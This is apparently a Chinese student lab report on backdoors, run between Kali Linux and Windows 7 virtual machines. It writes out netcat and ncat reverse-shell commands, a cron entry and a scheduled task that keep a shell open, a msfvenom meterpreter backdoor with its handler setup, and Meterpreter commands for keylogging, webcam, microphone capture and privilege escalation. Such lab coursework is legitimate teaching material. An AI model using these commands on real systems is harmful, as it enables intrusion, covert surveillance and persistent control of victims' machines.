标签:思科路由器 master 失败 并且 实参 item 程序设计 而且 评价

>>>> 什么是后门?

??后门就是不经过正常认证流程而访问系统的通道。在软件的开发阶段,程序员常常会在软件内创建后门程序以便可以修改程序设计中的缺陷;但若在发布软件之前没有删除后门程序,后门就成了安全风险,容易被黑客当成漏洞进行攻击。

>>>> 近年来的一些案例

(1)例举你能想到的一个后门进入到你系统中的可能方式?

(2)例举你知道的后门如何启动起来(win及linux)的方式?

(3)Meterpreter有哪些给你映像深刻的功能?

(4)如何发现自己有系统有没有被安装后门?

linux系统检查方法参考资料:浅谈linux被入侵后要如何检查后门

(1)netcat

>>>> ncat简介

man netcat或man nc可查看其使用说明man nc,查看其使用说明>>>> ncat使用



1.Win获得Linux Shell(win7→kali-linux)



- windows 打开监听:c:\your_nc_dir>ncat.exe -l -p 8888

- Linux反弹连接win:root@KaliYL:/var/www/html# nc 192.168.20.175 8888 -e /bin/sh

- windows下获得一个linux shell,可运行任何指令,如ls



ipconfig查看本机ip(172.20.10.2)



ncat.exe -l -p 5223开始监听



ncat 172.20.10.2 5223 -e /bin/sh(连接win7的ip和端口,-e选项执行shell程序)



2.Linux获得Win Shell(kali-linux→win7)

- Linux运行监听指令:root@KaliYL:/var/www/html# nc -l -p 8888

- Windows反弹连接Linux:c:\your_nc_dir>ncat.exe -e cmd.exe ip_of_linux 8888

- Linux下看到Windows的命令提示



ifconfig查看本机ip(172.20.10.13)



nc -l -p 5223

ncat.exe -e cmd.exe 172.20.10.13 5223

3.其他



(2)ncat扩展

>>>> nc传输数据



ncat.exe -l 5223nc 172.20.10.2 5223

>>>> nc传送文件

ncat.exe -l 5223 > file.outnc 172.20.10.2 5223 < file.in

(3)Meterpreter

后门程序Meterpreter就是使用msfenom指令生成的后门可执行文件

>输出到哪个文件参考资料:Meterpreter命令详解







(1)在kali中使用命令man cron了解cron





(2)打开win7虚拟机,先关闭防火墙以及电脑管家等杀毒软件,构建环境



(3)打开win7虚拟机的cmd,输入ipconfig查看主机ip地址





(4)在win7虚拟机的cmd中输入监听命令ncat.exe -l -p 5223



(5)回到kali中,在终端输入crontab -e指令打开文件,编辑一条定时任务

11 * * * * /bin/netcat 10.1.1.117 5223 -e /bin/sh



(6)回到win7虚拟机中,等待到第11分钟,到时间后在cmd中输入ls,可以看到已经获取到了kali的控制权

>>>> socat

socat是一个多功能的网络工具,名字来由是” Socket Cat”,可以看作是netcat的加强版。socat的主要作用就是在两个数据流之间建立一个双向通道,端点可以是文件,也可以是端口或某个进程;并且支持众多协议和链接方式:ip, tcp, udp, ipv6, pipe, exec, system, open, proxy, openssl, socket等。socat具有许多强大的功能,例如:端口连接、端口侦听、收发文件、传递shell、端口转发、端口扫描等。

socat格式:socat [参数] 端点1[选项] 端点2[选项]

更多使用方法参考资料:netcat替代品socat





(1)在win7虚拟机中搜索打开计算机管理,任务计划程序→创建任务



(2)常规→任务名称



(3)触发器→新建

开始任务一栏选择工作站锁定时

(4)操作→新建

脚本或程序一栏选择socat.exe所在路径,添加参数一栏填写tcp-listen:5223 exec:cmd.exe,pty,stderr



(5)设置完后确认,win+L使计算机锁定,重新打开后可以看到已经开始启动了



(6)回到kali,在终端输入命令socat - tcp:172.20.10.2:5223,即可获取win7的shell









(1)在kali上生成后门程序5223_backdoor.exe

msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.20.10.13 LPORT=5223 -f exe > 5223_backdoor.exe



(2)将生成的后门程序通过ncat传送到win7上去







ncat.exe -l 5223 > 20165223_backdoor.exe,进入接收文件状态

nc 172.20.10.2 5223 < 20165223_backdoor.exe,此时IP为win7的IP,传送文件

(3)kali使用命令msfconsole进入MSF控制台





use exploit/multi/handler,使用监听模块,设置payloadset payload windows/meterpreter/reverse_tcp,使用和生成后门程序时相同的payloadset LHOST 172.20.10.13,这里用的是kali的IP,和生成后门程序时指定的IP相同set LPORT 5223,同样要使用相同的端口

exploit





在win7中双击运行刚刚传过来的后门程序5223_backdoor.exe(或者在cmd中运行)

回到kali可以看到已经获得了win7的控制权啦



(1)获取目标主机音频

record_mic可以获得一段音频(持续1秒,路径自动生成)



(2)获取目标主机摄像头

webcam_snap可以使用摄像头进行拍照(3)获取目标主机击键记录





keyscan_start开始记录击键内容;到win7的cmd中随意击键;回到kali,keyscan_dump读取击键记录



screenshot对当前win7屏幕截屏

(4)尝试提权

参考资料:Meterpreter提权详解



getuid查看当前用户,使用命令getsystem尝试提权







(1)kali系统更新后开机蓝屏问题

一脸懵逼地上网去查了下资料,果然看到有前辈遇到过一样的问题,原因是在安装更新的过程中配置出现问题了,而且还被迫中断,导致系统出现了故障,好在有解决方法,使用命令dpkg --configure -a可以让系统从故障发生时执行的命令开始继续执行,方法如下:

首先重启kali,选择进入Advanced options for Kali GNU/Linux

recovery Mode

dpkg --configure -a,回车等着就行啦

(2)任务一中主机无法获得kali的控制权

(3)任务三中用MSF meterpreter生成的后门程序在传送到win7的过程中被查杀?



(4)任务四中使用命令webcam_snap打开摄像头失败

参考资料:让虚拟机调用主机的摄像头

标签:思科路由器 master 失败 并且 实参 item 程序设计 而且 评价

原文地址:https://www.cnblogs.com/moddy13162201/p/10568867.html